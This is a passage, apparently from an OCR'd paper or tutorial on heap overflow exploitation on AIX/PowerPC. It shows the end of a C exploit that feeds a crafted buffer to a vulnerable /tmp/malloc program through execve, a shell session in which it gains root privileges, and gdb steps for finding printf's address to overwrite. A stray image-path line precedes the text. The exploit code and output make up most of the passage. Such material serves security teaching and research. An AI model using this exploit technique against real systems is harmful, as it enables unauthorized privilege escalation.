args[0]="/tmp/malloc";
      args[1]="AAAABBBBCCCCDDDDEEEEFFFF"
            "\x2F\xF2\x2F\x58"      // address of structure
            "\xFF\xFF\xFF\xF0"      // size (must match size in
structure)
            "iiiABBBBCCCC";

      count ++;
      args[count]=NULL;

      // execute the vulnerable program
      execve( args[0], args, envs);

      return 0;
}
Once compiled (gcc sm.c –o sm) we run it:
$ id
uid=100(guest) gid=100(usr)
$ ./sm
# id
uid=100(guest) gid=100(usr) euid=0(root)
#
Other than saved link registers, other targets include function pointers such as those in the export list. For example, assume printf is called after the free(). A pointer to the address of printf will be stored in the Table of Contents (ToC) pointed to by $r2. Following this pointer will lead us to the address of printf. If we use the 4 byte overwrite to overwrite the address of printf then we can redirect the path of execution. To get the address you need fire up gdb:
# gdb malloc
GNU gdb 6.0
Copyright 2003 Free Software Foundation, Inc.
GDB is free software, covered by the GNU General Public License, and
you are
welcome to change it and/or distribute copies of it under certain
conditions.
Type "show copying" to see the conditions.
There is absolutely no warranty for GDB.  Type "show warranty" for
details.
This GDB was configured as "powerpc-ibm-aix5.1.0.0"...(no debugging
symbols found)...
(gdb) break main
Breakpoint 1 at 0x100003c4
(gdb) run
Starting program: /tmp/malloc

Breakpoint 1, 0x100003c4 in main ()
(gdb) disas foo
Dump of assembler code for function foo:
0x10000410 <foo+0>:     mflr    r0
..
..
0x1000045c <foo+76>:    bl      0x10000608 <printf>
..